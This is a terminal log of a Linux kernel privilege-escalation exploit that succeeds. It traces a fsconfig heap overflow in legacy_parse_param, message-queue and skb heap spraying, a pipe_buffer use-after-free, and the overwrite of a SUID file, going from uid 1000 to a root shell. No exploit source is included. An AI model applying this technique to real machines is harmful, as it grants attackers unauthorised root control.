 / $ id
uid=1000 gid=1000 groups=1000
/ $ ./exp
[*] open target file /suid-test
[*] --- do_leak_heap ---
[*] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] spraying messasge queue 2...
[*] trigger oob write in `legacy_parse_param` to msg_msg.m_ts
[*] searching corrupted msg_msg...
[+] corrupted_msqid = 0
[+] uaf_msqid = 18
[+] kmalloc_1024 = 0xffff918242a5d000
[*] --- free_1024_and_spray_skb ---
[*] free kmalloc-1024
[*] spraying skb...
[*] --- create_uaf ---
[*] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] trigger oob write in `legacy_parse_param` to corrupt messageA's msg_msg.m_ts
[*] searching corrupted msg_msg for freeing fake msg_msg...
[*] retry create_uaf()
[*] --- create_uaf ---
[*] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] trigger oob write in `legacy_parse_param` to corrupt messageA's msg_msg.m_ts
[*] searching corrupted msg_msg for freeing fake msg_msg...
[*] retry create_uaf()
[*] --- create_uaf ---
[*] prepare fsconfig heap overflow
[*] spraying messasge queue 1...
[*] trigger oob write in `legacy_parse_param` to corrupt messageA's msg_msg.m_ts
[*] searching corrupted msg_msg for freeing fake msg_msg...
[+] fake_msqid = 2
[*] freeing fake msg_msg...
[*] spraying pipe_buffer...
[*] free skbuff_data to make pipe_buffer become UAF
[+] uaf_pipe_idx = 7
[*] edit pipe_buffer->flags
[*] try to overwrite /suid-test, by pipe fd 30
[*] see if /suid-test changed
[+] exploit success!
/ # id
uid=0 gid=0 groups=1000
/ #